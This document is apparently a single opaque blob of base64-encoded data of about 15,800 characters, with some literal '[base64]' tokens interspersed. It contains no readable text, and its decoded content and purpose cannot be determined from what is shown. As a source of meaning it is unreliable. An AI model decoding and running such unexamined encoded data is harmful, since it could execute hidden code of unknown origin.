OxHIsl+rVU0GT8q1/L3uNvQcSubOK/5fWY+WtFOxjIxPUVxD3Xw9I12wwfH4eFxRTc3U/EXX65ypcGGSRW/5Oniik490adHWMqNRBvg6jfsChzs4rk5z+DCkitesPuHbzM6NM2KPLiXBFGl8F8HOnO1iZjxwp/AF9fH10rta+LoelYCsiOy4tLXfQe6fWboGielS76EaA+0UUlXHf0LVOUHoU3ZNCC+iloYE5i8qK6gb5Pz2U3OItDSG7bkWIBFBOHFqBi/48yyVxrmOEGefdYDDW27PeopZQGlTjq+eO+gMJXlm9UdEFSaeFXGDlyh2oav8pH8ZWSiD/Ksra2XS7miXCLH6NILt6Gcu83JIe9DtrOrcLMhX1SFZvapR2/kk4xZ2LhFmtfLoGm54AZtuQpcNBgq1GUuUG63MfVLmsYLJH/8aokqpcvSROiQJXM+9anlPb2K/VyI3mjaL6w8GWs0d2Wb4TGTa0ttmuPh7vMq6rR/[base64]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[base64]/y55Oi94QbyEnVSXYBQpsmzi2LLEEAsphii2fmmOvVq7jlCK/0kL8Lsn2RmkAE4t66Bim9tW0W9wZYmmN3Hl2p+umndTpFKQX5FGFwdad22aTc/1KVo9oxF96HhMovVWYUIXB8WIfyJn6Tm2d8u8x8sN3C6Y1wK3m388HCroZiq/YPHreeUGNg9R0FYDDzKXl3mXMva4GEpH2jsNiT5CbCrahtQuT/6pZxzmqaU/uFtBB+uMGQe0DELJcRTAPLDiUAe7GnJyHRB30ksggfe5jzat1Tnl6ge3IkfZFNJRmJKeswIkY8Y1f22CJGOE5FpHmyzCZckmJerO/eEctnGEbrlG7yS+IZu7DPzTm9rWjUmbfNIWOgGtuj+9mOw8ChxdHEYYoiTXg3xWMevV+NmvHjC0lXCLenSuA1aVNTLWe5zltUv3DIV84WoJwB50IOeL/tV85dmKQdVVfDSuprSWpvsIuQiG2yCogCN85An95UgYgAXc5+szx+GKbf4AfBWQoVbidPYBQ5x3eKMl8Ese9/MhG7DSMi6deebkDfGx556h/YsRa4yLmPDMM9ut64RnD/Ca6fDTglRmaLujEMtKV4bnk+yxe+wCdYdUM7E5vagQISSIW3GK/0w5lsBSn6zAu6CLcwJrWC1svZEZ1YwpzhlxEhe1nqIVeOFjJi/VcYQpU5OLzu8eAFE0Em4010rbBgwneZPD2V0ZegdTUDJ89dCmibABCB0HJvWnw7YR0e7ScE9CeV2IlA19RxXrdMmsxQkFiYp8f70QEDru+uq9ASyUqQiCx/U7lbPJQI9zjH4KZFneW+R06Cqzz7rahRfaB7Y573MhkBTcdRPCAzIIvpOeabnfLGne8OIpbCeayoFo+0FubLPIrRG2nFeqUaS+hCWTY2cFdoxAwHAMHYVFatq1AX0KXir3pXMDeM8y1geuNNDO/8vdotafGqd/GCaTD+XymDWaaSO3gTPV9SSlMp2fcF67kLo3ALiirD5ThU2Z81KYvb85EP+PKxSd+0+1WpZs3NnWDCMAtcAO+M9ZdN/DcLDSoDngeRImiLJgzs4r0SMYbQI+Bmup1YO5oIIKhgSfMRccihN7Vgl4zYLncYWxF2bi/cAuYR1UBS5Y6Rv+xctUMy2SBuyNXsWfnwTg+8uzz3W96MQ3sO+w46DmuZNQpoOpcOv9WNzvSHsWESb4VpxOCvyN7KjyHdevPdriKCY+zkBUD0mm7VIQbVFSJLy9modrH1hrfcNIRQZzkjhIT9go15JW7VbYh0XZwboLNDV4GOugt1MtYvv+h/e174mwlN2mz0cYNEA5RtA1ht6xCiSQFlo6R3qBQtjJ1qxWfJXcPfT2jrQ9nSVfX3ob+XpqMwpWtTjZbzDgV9B+GfdQhw/ctYhBtxDCzMxpIfADL1fBkou1sjJc+rgJTtgV8o0o8UC8jnbxzi7tlCiGjMvr9p6TYnPynaoviaLFmF8wE57x5fUIFaSTJMxfbw8rPq8qyq8i9FKUPDWEqnprcW3e3YhBV71rPeSNjHhDDfIsDjNJiGcl/IaWB88YTkphkNK9QOwEwWsYYbP0lv/[base64]/625igMEZmmvdhSUym2r7zIFwhO2LJuYgo4XndNqPCLF8DAAoGzfsGnXTROQm6KZp+03HFybkSmI09cKlUl3XNHjEBZ8aXdV9N4GdvdO+nwCN5IJ0fU4kq6ia8yji85dLCI//k7/C774dHgq61EuuKpcqvjs2qL+a0TCMTnpWEoge/gsCkUHZn8HMGMd57U4UXGMrHuF3lmdFQ6swMcUMcLOU8HBmj3HEJRT0JMhpdZQk/8uyYA8pdPVtu4s7SO7taRQ60AxR5s5uHckoErZ+tF+asnn2tADG5YoHCWKhbbQKTufvxFG/IHJuk1uRDroa4dQq0sqv9R2AMw/SF8bjyJiKAeq8d+fsWOJRXzRO7DVVkjkgXi5l5x50/7hSQGOIuSvFG1KgtJZ1+ZG9S0yDknsTSRW+B271kKv2wvn6F/Eulfa6koxWyC5p70pJ1tFgdNQWSqj7Vk+v1DG5l3BbK9WJV8QSj8SGvDiYAMHkDeZcELdNlIWs821LwzM6oP0+fu4YO2sz5KvaiV8WMmlnwyJ6iplC8wWho1nim6/[base64]/DrRqDISAbIZM4kimh9l4l4ejiPbd6DJtI2UIabNaYHDKJQGLD4Ony4zLblChOe1B5x7SmXNyNUa5XZI9V2QTBv/8W7i8tmZBVKQMWo1Na7G4zaEqFg52MiJ9qhr4NqDrQ6pEV6wfj0HWiZ+2DENYtgE0K+U0INLq+GaKSd3ZCqYLoiXKHN+63K6C9sznUoUAdkh1zEQ9LOYpwId+wprTXvONIqCRO0t4vj9Rzssver/NX7lcW4AFyYZtLy7NpvYBwGzsuYs/2DCYdMoyFtBrw8ijqsQ6zgikm3QTykcp6Ibf2ehUpEr4PotUAfnsd/J4Jv+IwlAQGoHEuFbbxlZed5Zt4oChIK1sqmxH6NMOwhVs9LuAyQWHscCAM0Sx/uuB1RhsSr/[base64]/PkHrujpmt/qvQGXoPtu+/1jXRs0GiRT6rfQKpFfzE5exHS1b0FxwwX3EdnGVr9mmsa+XffJhaLD31Qki0HsGNSobPGhdGzMRJuQnONvQ0lzNUyfzp8ep5tgPEUaXWAmSgjr1L0LGH/VzkFlF57B/56x6QxSA7KxbNRZu8RKfAYahMACygrNZ0eQXjo0tFZkcR2rNRjNr/uhYf2SIDErgKBGKDM8eyPRuGXRNT8CAiszoLtz6vvOmUspgbRHFu4hv1HtOcit4LjVrPrGL00EroYDsVMcbMFTDcQ/BoSx1iFoQTeUuLAvcNrxl+v/YwnOH6ssCEK7u3e5Y6lBPo8+Z1N2S+G/vc63TfxsssGS26UxMp7AnuIUaxFZKuEU5W1p8iZHDQsJvoSa+rquixgWe9Y7tFNsjZ6dp4K4iVCV1uegOYVTTlssGytJy0gk4NC6F3wyim+pIdFldfErfGG9ZBA0txBDf5s8/vXXJkr9yVUHfDEICUWQ4HfyzQOezB4aYxgxcuN/BfKasRgK9nzvwQYGCRTkctciH6cF++mAzRtTzlwZz6N0wRHCS4fKMg0jGeqfxahcTosXXrDvciDyx9BzS6pl9OzabX/lnjdZu68/NMPgqR8PywSng8Tn/7qa1birPGUNDPQbv+7VSTDqTwVHNVV37yPmVkaiowbNAv2V+pbnYkYLVoom3DVQzS5ygoQ1/I4xF3E8SjlBLxDMorLrwqrijxGiTuERa/3gDuw3Ih78vuefJh9EuCp84Qgwj25VhDEC6XwpbBKPUY0/nl+ENSRSFrTWpHmMRP7lujh7c857oJvGiDQ+FSfxeTj2en5LteTNsn+kKzLb1np/uhkJGo7wSHTNzGeulcUP409nZr2FeLgb3Q7UnvcD3gRujG+bmFIocdZ3d9crHIEse9OYuDGZdBrqqyX2RnFmnUcwFp/AqGCoQlh+7A0DGKNFzMwBgE7um/oDXfPTKT/RO0i83vAeNOWnRUKlq10hNf7VUFXpfiJjkGlQaeHbxmG5bGnYtLplPsiuS4aAF5OFgg2ZWTqSO8Dbl5juSy46IGEncweJt3+N+Fpr3oMAXKZg1rdZ9eD+WlWq5jw04RKwKpv+SVJaOZ6z2OnIkoDAa/mFOvBq2TVLFWFWvV6+raA2N2kM2sMXmb9xvfXOBUpNtuUS8pFcI1HzczmzUlap3znfOeKf0G45rpOmfRfzR6/l+pjZ3ZJ2j6zHcXOIAQT7EwuLMZ+k6pEnd5fuJIb2r6/[base64]/bbda4AVRvj9NbojLFRGXDG+9RwpL0DcvkgC3MkGaF5xauI5KJ+xU+xuOqR1SltbJh73uE9Gnh7tb9wzgIFSq9s2fmGuQYF4meSG/Q6C7jkjHQC+IlV5ZAVjHy8MHJ5N5dp0AMA7Ymisw++078V45GbfpbqFRMgSkjichnCRlbA5OvGd+azHbfH/x7SsxEwJNrAg55bBVbbVvhSRJef+jOCl3D4WQWYz3rQFeSILsR5FskTCD/IrUeiWsJrW5lX3E8AlH7S3OvzLBFl0fi4+RuE9VLJal6ncoaFC8oQmwYwYDO0DyW4gSKz8PdAhZlydquRmz//[base64]/70JrRCnzFTYc22M0yrLf6VlYj/0KOAV5JYQj/FDeIaAt3EGCRlWDIn6hz5uawpJvADPeb/Sk2vOG8qU0wmK7wTwa01VoRO9jnI3yV+ubHXJKLTabwsYkwYFveXFiXF5ng2W1i7/C4O/v8BmIzh6f0t4QVEeMU64pUO4rCDiYdruVrbpkCjLBj1Zdum/p8L9UEl29Dhr13hM+oarVIFbHgEzdJEcYAzA1zkhoLNWQFm/bQ3Mr2BKkRu1Dks0G32nSxRn3SfOKABL8OasKOAbyRKMGdA2WawhI2VInDgAcAAyTU/TfizuHWFZg/1YeCN63s8zRft5zR1wiQGyJBqqvHb24YDh53NmzBhRqNkaI5+I01dX926mCDWcEaVCAhx9Yr3UuWkoxxivn3nyR60+wvpmxnoHl4sK87Rt15VFYdGX3S9Nfb4hDuvPRL/UvNajoAo3eEDYUxNieww+wVwV3S0SOM9gCjJzF7Zq09xNEExI4C/NLrPQMW02nID9OEzeGSJa9qWa83qjY0vy8c8tnb1fkgOCdvKYLwRSJHvSdijRiUWxH9hFz0hdPpoXqoP4aTWgY44EG/u19j3PEun4lCZNvI1aAWxSGajh0NdaIabruJny6bbadKs5tykEAYI8K058zhUTL/M3C7ywe+CDKcFUhxA7Q9+K21gN/VWZg+y0LDinL2No6FSj5OTDIJ88CQa8XceC7+qwqiywrLTWJWPoQpfiW8nEUg8blK2/xRvri7Uw4tj0b8ScEjA5oCeQHFllxIdyx3r/S5fRI7RcamhocfZue+7MHUixI8WdSK1BIkcusn48dLtaYwf1LDDZU5t5sCOpVr0eROoHxBf2RPGkrYVboeeicQOCD+gh6YT98jfHRDRaU+D//ThgpGf2z8/[base64]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[base64]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